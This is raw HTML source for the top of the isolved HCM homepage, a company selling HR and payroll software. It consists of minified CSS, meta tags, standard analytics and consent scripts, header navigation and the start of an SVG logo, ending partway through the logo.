th{padding-inline:calc(var(--spacing)*4)}.\[\&_th\]\:py-3 th{padding-block:calc(var(--spacing)*3)}.\[\&_th\]\:text-left th{text-align:left}.\[\&_th\]\:font-semibold th{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.\[\&_ul\]\:\!m-0 ul{margin:calc(var(--spacing)*0)!important}.\[\&_ul\]\:grid ul{display:grid}.\[\&_ul\]\:list-\[revert\] ul{list-style-type:revert}.\[\&_ul\]\:list-none ul{list-style-type:none}.\[\&_ul\]\:grid-cols-2 ul{grid-template-columns:repeat(2,minmax(0,1fr))}.\[\&_ul\]\:gap-x-25 ul{-moz-column-gap:calc(var(--spacing)*25);column-gap:calc(var(--spacing)*25)}.\[\&_ul\]\:gap-y-3 ul{row-gap:calc(var(--spacing)*3)}.\[\&_ul\]\:\!p-0 ul{padding:calc(var(--spacing)*0)!important}.\[\&_ul\]\:type-body-small ul{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}@media not all and (min-width:48rem){.\[\&_ul\]\:max-md\:grid-cols-1 ul{grid-template-columns:repeat(1,minmax(0,1fr))}}.\[\&_ul_li\]\:marker\:text-sm ul li ::marker{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_ul_li\]\:marker\:text-sm ul li::marker{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_ul_li\]\:marker\:text-sm ul li ::-webkit-details-marker,.\[\&_ul_li\]\:marker\:text-sm ul li::-webkit-details-marker{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_ul\,\&_ol\]\:my-6 ol,.\[\&_ul\,\&_ol\]\:my-6 ul{margin-block:calc(var(--spacing)*6)}.\[\&_ul\,\&_ol\]\:my-7 ol,.\[\&_ul\,\&_ol\]\:my-7 ul{margin-block:calc(var(--spacing)*7)}.\[\&_ul\,\&_ol\]\:ml-7 ol,.\[\&_ul\,\&_ol\]\:ml-7 ul{margin-left:calc(var(--spacing)*7)}@media not all and (min-width:64rem){.max-lg\:\[\&_ul\,\&_ol\]\:my-7 ol,.max-lg\:\[\&_ul\,\&_ol\]\:my-7 ul{margin-block:calc(var(--spacing)*7)}}.\[\&\.swiper-slide-active\]\:opacity-100.swiper-slide-active{opacity:1}.\[\&\.swiper-slide-next\]\:opacity-40.swiper-slide-next,.\[\&\.swiper-slide-prev\]\:opacity-40.swiper-slide-prev{opacity:.4}.\[\&\:\:-webkit-scrollbar\]\:hidden::-webkit-scrollbar{display:none}.\[\&\>svg\]\:opacity-0>svg{opacity:0}.\[\&\>svg\]\:transition-opacity>svg{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.\[\&\>svg\]\:duration-300>svg{--tw-duration:.3s;transition-duration:.3s}.peer-checked\:\[\&\>svg\]\:opacity-100:is(:where(.peer):checked~*)>svg{opacity:1}*,:after,:before{box-sizing:border-box}*{margin:0}@media(prefers-reduced-motion:no-preference){html{interpolate-size:allow-keywords}}body{font-family:var(--font-family-sans);line-height:1.5;-webkit-font-smoothing:antialiased}canvas,img,picture,svg,video{display:block;max-width:100%}button,input,select,textarea{font:inherit}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}h2,h3,h4,h5,h6,p{text-wrap:pretty}h1{text-wrap:balance}#__nuxt,#root{isolation:isolate}.type-h1{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:80rem){.type-h1{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}}.type-h2{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:80rem){.type-h2{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}}.type-h3{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:48rem){.type-h3{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.type-h4{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);line-height:1.2}@media not all and (min-width:48rem){.type-h4{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.type-h5{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);line-height:1.2}@media not all and (min-width:48rem){.type-h5{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.type-h6{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.2;--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);line-height:1.2}@media not all and (min-width:48rem){.type-h6{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}}.type-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));text-align:left;--tw-leading:1.2;--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);line-height:1.2}.base-wrapper{container-type:inline-size}.container{margin-inline:auto;max-width:var(--max-width)}.limit-45{margin-inline:auto;max-width:45ch}.limit-60{margin-inline:auto;max-width:60ch}.limit-75{margin-inline:auto;max-width:75ch}.limit-90{margin-inline:auto;max-width:90ch}.extend{margin-left:calc(var(--extend)*-1);width:min(calc(100vw + var(--extend)*2),calc(100% + var(--extend)*2))}@media(max-width:1500px){.extend{border-radius:0;margin-left:50%;transform:translate(-50%);width:var(--stretch,100vw)}}.stretch{margin-left:50%;transform:translate(-50%);width:var(--stretch,100vw)}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@keyframes pulse{50%{opacity:.5}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes slideAndFadeIn{0%{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}@keyframes slideAndFadeOut{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(4px)}}@keyframes scaleIn{0%{opacity:0;transform:scale(.93)}to{opacity:1;transform:scale(1)}}@keyframes scaleOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.93)}}@keyframes expand{0%{grid-template-rows:0fr;opacity:.8}to{grid-template-rows:1fr;opacity:1}}@keyframes collapse{0%{grid-template-rows:1fr;opacity:1}to{grid-template-rows:0fr;opacity:.8}}</style>
<style>@media not (min-width:48rem){section[data-name^=module-]:has(>div.bg-gray-100,>div.bg-black):has(+section>div.bg-gray-100,+section>div.bg-black,+div.nt-cmp-marker+section>div.bg-gray-100,+div.nt-cmp-marker+section>div.bg-black){margin-bottom:20px}}</style>
<style>[data-v-2ba315d3] .NavigationMenuIndicator{background-color:var(--color-pink-500);position:absolute;transition:width,transform,.25s ease}[data-v-2ba315d3] .NavigationMenuIndicator[data-orientation=horizontal]{height:3px;left:0;top:calc(100% - 3px);transform:translate(var(--reka-navigation-menu-indicator-position));width:var(--reka-navigation-menu-indicator-size)}</style>
<style>.search-bar:not(.animate) [data-v-e817c1f9] .aa-Form{border:1px solid var(--color-gray-300)}.animate [data-v-e817c1f9] .aa-Form:not(:focus-within) .aa-Input{padding-right:45px}.animate [data-v-e817c1f9] .aa-Form:not(:focus-within) .aa-Input:-moz-placeholder{text-align:right}.animate [data-v-e817c1f9] .aa-Form:not(:focus-within) .aa-Input:placeholder-shown{text-align:right}.animate [data-v-e817c1f9] .aa-Form:focus-within .aa-Input{text-align:left}[data-v-e817c1f9] .aa-Form{border:1px solid transparent;border-radius:var(--radius-lg);font-size:var(--text-sm);font-weight:var(--font-weight-medium);position:relative;transition:border-color .25s ease-in-out}[data-v-e817c1f9] .aa-Form:focus-within{border-color:var(--color-gray-300);box-shadow:none}[data-v-e817c1f9] .aa-Form svg.aa-ClearIcon,[data-v-e817c1f9] .aa-Form svg.aa-SubmitIcon{color:#000}[data-v-e817c1f9] .aa-Input{padding:.833rem 85px .833rem 1.111rem;transition:padding .25s ease-out}[data-v-e817c1f9] .aa-Panel{border-radius:var(--radius-lg);font-size:var(--text-sm);font-weight:var(--font-weight-medium);margin-top:0;top:0!important;width:100%;z-index:25}[data-v-e817c1f9] .aa-Panel .aa-PanelLayout{padding:0}[data-v-e817c1f9] .aa-Panel .aa-Item{border-left:3px solid transparent;border-radius:0;padding:20px 15px}[data-v-e817c1f9] .aa-Panel .aa-Item[aria-selected=true]{background-color:var(--color-gray-100);border-left-color:var(--color-pink)}</style>
<style>.preview-banner[data-v-ce2e8162]{background:#fb0;bottom:0;color:#000;font-weight:700;left:0;padding:8px 12px;position:fixed;right:0;text-align:center;z-index:9999}</style>
<link rel="stylesheet" href="/_nuxt/taxonomy.CUSpANU0.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/PersonDetails.DIGWiqj_.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/api-fetcher.CLfmwoq-.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/ModuleRenderer.gL_en5xg.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CPWqctsR.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DRm1gs2Q.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D6E4uP8k.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CXXMM2lt.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/cdhBsy5r.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BtmJCTgi.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cy6DwjwO.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BIGNyHUA.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/dt4EIGwX.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/rNSvkIDM.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/TFEz-ymM.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BSXRvyDJ.js">
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/8f4bd8fa-3731-4b91-9513-5d688f0860fd.json">
<script src="https://static.srcspot.com/libs/lynelle.js" type="application/javascript" defer></script>
<script src="https://cdn.usefathom.com/script.js" data-site="FVLRQWAH" type="application/javascript" defer></script>
<meta name="format-detection" content="telephone=no">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
<link rel="alternate" type="application/rss+xml" title="Main RSS Feed" href="/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Blog Feed" href="/rss/blog.xml">
<link rel="alternate" type="application/rss+xml" title="Customer and Partner Stories Feed" href="/rss/stories.xml">
<meta name="robots" content="index, follow">
<script id="consent-ssr" type="text/javascript">
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('consent', 'update', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","functionality_storage":"granted","security_storage":"granted"});

            window._hsp = window._hsp || [];
            window._hsq = window._hsq || [];
            window._hsp.push(['setHubSpotConsent', {"analytics":false,"advertisement":false,"functionality":true}]);
          </script>
<script type="text/javascript">
        (function(w,d,s,l,i){
          w[l]=w[l]||[];
          w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'});
          var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:'';
          j.async=true;
          j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
          f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KRFFGVG');
      </script>
<meta property="og:title" content="Online HR Payroll Software & Solutions | isolved HCM">
<meta name="description" content="isolved HCM offers HR teams an online HR &amp; payroll solution designed  to improve HR functions. Learn more about our HR services and software and discover how we can help your company grow.">
<meta property="og:description" content="isolved HCM offers HR teams an online HR &amp; payroll solution designed  to improve HR functions. Learn more about our HR services and software and discover how we can help your company grow.">
<meta property="og:image" content="https://images.ctfassets.net/gpceq9wt9ej4/6HCTcm2pOQmRSsmgc5oJod/502f83a3fc142c2ae59aec15927b183b/isolved-hcm-logo.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://images.ctfassets.net/gpceq9wt9ej4/6HCTcm2pOQmRSsmgc5oJod/502f83a3fc142c2ae59aec15927b183b/isolved-hcm-logo.png">
<link rel="canonical" href="https://www.isolvedhcm.com/">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","name":"isolved","alternateName":"isolved HCM","image":"/img/logos/isolved-black.svg","url":"https://www.isolvedhcm.com"}</script>
<script type="module" src="/_nuxt/CPWqctsR.js" crossorigin></script></head><body><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><!--teleport start anchor--><!--teleport anchor--><div id="app" class="base-wrapper container"><div class="pt-(--nav-height) max-md:pt-(--nav-height-mobile)"><a name="top"></a><header class="w-full bg-white flex flex-col fixed top-0 left-0 z-50 transition-all duration-300 ease-in-out h-(--nav-height) max-md:h-(--nav-height-mobile)" tabindex="-1" data-v-2ba315d3><div class="sr-only focus-within:not-sr-only" data-v-2ba315d3><button type="button" class="inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[22px] py-[14px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed absolute top-0 left-0 z-100"><!--[--><!--[-->Skip to main content<!--]--><!--]--></button></div><div class="border-b border-gray-300 flex justify-center w-full transition-[height,opacity] duration-300 ease-in-out h-(--nav-top-height) max-md:h-(--nav-top-height-mobile) opacity-100" data-v-2ba315d3><div class="flex justify-between items-center w-full max-w-(--max-width)" data-v-2ba315d3><div class="max-lg:hidden" data-v-2ba315d3><!----><a href="/login" class="w-fit type-body-small hidden max-[860px]:block !no-underline mr-5"><!--[-->Login<!--]--></a></div><div class="flex flex-row items-center h-full flex-1 max-w-[953px]" data-v-2ba315d3><div class="search-bar transition-[width] duration-250 ease-in-out min-h-[54px] animate w-40 focus-within:w-full ml-auto z-100" data-v-2ba315d3 data-v-e817c1f9><!----><div id="v-0-0-0" data-v-e817c1f9></div><div class="relative" data-v-e817c1f9></div></div><div class="w-px bg-gray-300 h-full mr-9 max-md:mr-5 ml-8 max-md:ml-4" data-v-2ba315d3></div><div class="flex gap-x-12" data-v-2ba315d3><a href="/login" class="flex gap-5 items-center text-sm font-medium text-pink whitespace-nowrap !no-underline group" data-v-2ba315d3> Login </a><a href="/demo" class="w-fit inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[22px] py-[14px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed max-md:py-2.5 text-nowrap" data-v-2ba315d3><!--[--><!--[-->Let&#39;s Talk<!--]--><!--]--></a></div></div></div></div><div class="flex bg-white justify-center w-full h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))]" data-v-2ba315d3><div class="flex flex-row items-center justify-between w-full max-w-(--max-width)" data-v-2ba315d3><a aria-current="page" href="/" class="router-link-active router-link-exact-active" data-v-2ba315d3><svg width="150" height="50" viewbox="0 0 127 26" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-2ba315d3><title>isolved logo</title><mask id="mask0_11_103" style="mask-type:luminance;" maskUnits="userSpaceOnUse" x="0" y="0" width="127" height="26"><path d="M0 0H127V26H0V0Z" fill="white"></path></mask><g mask="url(#mask0_11_103)"><path d="M122.636 0.329398V25.0649C122.636 25.1818 122.636 25.4182 122.305 25.417H117.767C117.44 25.4182 117.336 25.2691 117.33 24.9519V24.1069C117.29 24.0638 117.399 24.0651 117.33 24.1069C115.128 25.7461 112.607 26.3937 110.094 25.6387C106.497 24.5557 104.348 21.9059 103.515 18.1489C102.868 15.2305 103.156 12.3658 104.537 9.6946C106.629 5.649 111.485 3.81201 115.409 5.56684C115.969 5.81817 116.488 6.17004 117.08 6.50752V5.95649C117.073 2.94812 117.075 3.34575 117.048 0.335985C117.048 0.335985 117.008 6.50384e-05 117.306 6.50384e-05C118.82 0.016185 120.605 0.00942504 122.118 6.50384e-05H122.334C122.636 6.50384e-05 122.636 0.220372 122.636 0.329398ZM117.171 15.1217C117.171 14.7507 117.096 14.2443 116.962 13.6948C116.565 12.0622 115.669 10.8878 114.04 10.4645C112.437 10.048 111.071 10.4847 109.988 11.7895C108.433 13.6638 108.378 16.7959 109.843 18.7443C111.421 20.8458 114.413 20.9788 116.041 19.0076C116.897 17.9716 117.134 16.7139 117.17 15.1217H117.171ZM87.9249 17.5955C88.1535 18.978 89.4342 20.2894 90.9729 20.6697C92.644 21.0823 94.6734 21.0178 96.0823 18.4568C96.103 18.4204 96.2609 18.18 96.537 18.2874C98.0668 18.7859 99.6042 19.2884 101.167 19.7991C101.459 19.8984 101.374 20.1081 101.336 20.2142C101.011 21.1077 100.521 21.8548 99.9279 22.528C97.5429 25.2329 94.5398 26.2084 91.1013 25.8952C89.0757 25.7111 87.2327 24.9951 85.6361 23.6621C83.6003 21.9623 82.4379 19.7346 82.0999 17.0486C81.7981 14.65 82.0667 12.3215 83.1623 10.1636C84.7807 6.97379 87.4356 5.39628 90.793 4.98912C92.7852 4.74732 94.7375 4.94752 96.5781 5.81817C99.1676 7.04225 100.673 9.21082 101.379 12.0327C101.76 13.5511 101.834 15.0962 101.764 16.6602C101.743 17.0996 101.648 17.2474 101.193 17.2514C96.9301 17.2809 92.6684 17.3402 88.4053 17.3911H88.1163C87.9866 17.3831 87.8863 17.4208 87.9236 17.5967L87.9249 17.5955ZM95.7381 12.5177C95.5597 11.049 93.7319 9.81281 91.7654 9.82633C90.0095 9.83846 88.1471 11.2076 87.9968 12.5445C87.9917 12.5915 87.9968 12.6856 88.1176 12.6856H95.6148C95.7921 12.6856 95.7445 12.5728 95.7381 12.5163V12.5177ZM31.6781 15.2978C31.6807 9.45678 36.1313 4.82653 41.7481 4.82255C47.3483 4.81839 51.804 9.47308 51.7937 15.3165C51.7835 21.2206 47.2597 26.0229 41.7289 26.0001C36.1659 25.9772 31.6756 21.1965 31.6781 15.2978ZM41.7777 10.2819C40.808 10.2845 39.9383 10.5991 39.1702 11.213C37.0111 12.937 36.6438 16.5165 38.3931 18.7806C40.3058 21.2582 44.0101 20.9815 45.5385 18.2351C46.2078 17.0325 46.385 15.7276 46.1743 14.3585C45.8134 12.0192 43.933 10.2751 41.7789 10.2817L41.7777 10.2819ZM61.2588 5.36802C62.1977 5.37478 65.5988 5.40165 67.1003 5.36802C67.3534 5.36802 67.3958 5.63669 67.3958 5.63669C68.5723 8.92604 70.9883 15.5853 71.5908 17.2339C71.7449 17.6451 71.8527 17.363 71.8991 17.2554C71.9221 17.2005 74.7582 9.37619 76.1146 5.63687C76.1146 5.63687 76.189 5.36802 76.464 5.36941C77.9101 5.40026 80.9773 5.37201 82.0332 5.36802C82.2606 5.36802 82.3723 5.54136 82.2658 5.80743C81.3307 8.14534 76.8723 19.3193 74.5757 24.9883C74.4511 25.2946 74.306 25.421 73.9747 25.417H69.4355C69.1426 25.4196 69.0013 25.3161 68.8895 25.0393C66.5134 19.1782 61.8675 7.54336 61.1085 5.63669C61.0442 5.47549 61.1251 5.36802 61.2588 5.36802ZM54.125 6.50384e-05H59.1586C59.5544 6.50384e-05 59.6173 0.0874251 59.6173 0.485052C59.6082 9.81697 59.612 15.5893 59.6224 24.9211C59.6224 25.3242 59.5106 25.4303 59.1329 25.4263C57.4902 25.4062 55.8474 25.4102 54.2033 25.4236C53.8834 25.4263 53.7499 25.3579 53.7499 24.9802C53.7602 15.5879 53.7537 9.75509 53.7551 0.362852C53.7461 0.123652 53.9093 -0.0106816 54.125 6.50384e-05ZM10.9474 5.89201V5.61953C10.9474 5.48104 10.8396 5.3682 10.7072 5.3682H5.34571C5.21352 5.3682 5.10551 5.48104 5.10551 5.62074V10.247C5.10551 10.3533 5.16979 10.446 5.26619 10.4822C7.33536 11.279 8.71607 13.3873 8.56333 15.8152C8.42717 17.9879 7.0887 19.7535 5.26222 20.4629C5.1673 20.4993 5.10303 20.5919 5.10303 20.6981V24.8607C5.10303 25.3875 5.34968 25.3875 5.58839 25.3875H10.4826C10.8835 25.3929 10.9514 25.2384 10.9514 24.8446C10.9411 18.2203 10.9476 12.5153 10.9476 5.89236L10.9474 5.89201ZM13.3956 19.9965C14.8483 19.33 17.4428 18.1396 17.8718 17.9434C18.1326 17.8399 18.2134 18.0657 18.2223 18.0898C18.2533 18.1664 18.2712 18.2136 18.2879 18.2552C19.0869 20.3177 21.3038 21.3658 23.314 20.6293C23.4078 20.5959 23.5027 20.5609 23.5888 20.5125C24.0011 20.2841 24.3864 20.0221 24.3942 19.4631C24.4018 18.9296 24.0795 18.579 23.6542 18.4231C22.7629 18.0952 21.8496 17.8265 20.9364 17.5658C19.8318 17.2514 18.6668 17.0982 17.6187 16.6468C15.944 15.9252 14.6863 14.6635 14.1417 12.7945C13.7037 11.2896 14.0711 9.87608 14.8406 8.58873C16.0465 6.5694 17.8678 5.43649 20.0617 5.01338C23.102 4.42873 25.6696 5.15968 28.0304 7.50713C28.8305 8.45578 29.2134 8.97838 29.5576 9.88943C29.6333 10.0896 29.6732 10.2429 29.4241 10.3489C27.9624 10.9658 26.5045 11.5933 25.0441 12.2154C24.967 12.2518 24.8179 12.2327 24.7846 12.1105C24.1321 10.6124 22.9376 9.99152 21.4052 10.0709C19.7175 10.1583 19.0829 11.5396 19.8678 11.9855C20.2981 12.2301 20.7785 12.3981 21.2549 12.5312C22.6113 12.9101 23.9882 13.2096 25.3343 13.6235C26.6779 14.0361 27.8595 14.7617 28.747 15.9334C30.5144 18.2673 30.2987 21.5565 28.2358 23.6017C26.9681 24.8594 25.4256 25.5419 23.7223 25.8253C21.1908 26.2472 18.7645 25.9382 16.5423 24.5139C14.9857 23.5143 13.9349 22.18 13.267 20.3473C13.2606 20.3298 13.1478 20.1095 13.3956 19.9965Z" fill="#111111"></path><path d="M3.36655 18.9901C5.22583 18.9901 6.73293 17.4135 6.73293 15.4683C6.73293 13.5235 5.22583 11.9467 3.36655 11.9467C1.50727 11.9465 0 13.5234 0 15.4683C0 17.4135 1.50727 18.9901 3.36655 18.9901Z" fill="#E50081"></path><path d="M125.31 3.53774C125.085 3.53936 124.862 3.49276 124.655 3.40081C124.452 3.31163 124.269 3.18204 124.114 3.0193C123.959 2.85721 123.835 2.66507 123.749 2.45354C123.662 2.24 123.618 2.01016 123.618 1.7642C123.618 1.51841 123.662 1.29273 123.749 1.0804C123.835 0.870052 123.958 0.679254 124.114 0.518798C124.27 0.357227 124.453 0.227699 124.655 0.136945C124.859 0.0442112 125.077 -0.00154877 125.31 -0.00154877C125.542 -0.00154877 125.763 0.0442112 125.967 0.136945C126.168 0.22749 126.351 0.356933 126.505 0.518451C126.661 0.679232 126.784 0.869949 126.87 1.08005C126.958 1.29238 127.001 1.52084 127.001 1.76402C127.001 2.00721 126.958 2.23965 126.87 2.45337C126.785 2.66499 126.661 2.85717 126.505 3.01913C126.351 3.18108 126.168 3.31058 125.967 3.40064C125.764 3.49198 125.545 3.53774 125.31 3.53774ZM125.314 3.12261C125.55 3.12261 125.767 3.0609 125.962 2.93853C126.155 2.81853 126.316 2.64994 126.43 2.44817C126.545 2.24398 126.604 2.01692 126.604 1.76558C126.604 1.51425 126.547 1.29134 126.43 1.08698C126.316 0.885618 126.155 0.717488 125.962 0.598011C125.767 0.477025 125.551 0.415145 125.314 0.415145C125.076 0.415145 124.856 0.475811 124.661 0.598011C124.469 0.717435 124.308 0.885574 124.193 1.08698C124.078 1.29134 124.019 1.51685 124.019 1.76558C124.019 2.01414 124.077 2.24398 124.193 2.44817C124.307 2.65036 124.468 2.81911 124.661 2.9387C124.856 3.0609 125.073 3.12261 125.314 3.12261ZM124.741 2.604V0.908278H125.448C125.6 0.908278 125.726 0.960798 125.829 1.06688C125.931 1.17296 125.983 1.3033 125.985 1.4593C125.985 1.55862 125.96 1.65413 125.908 1.7453C125.857 1.83682 125.782 1.90668 125.685 1.95504L125.992 2.604H125.685L125.406 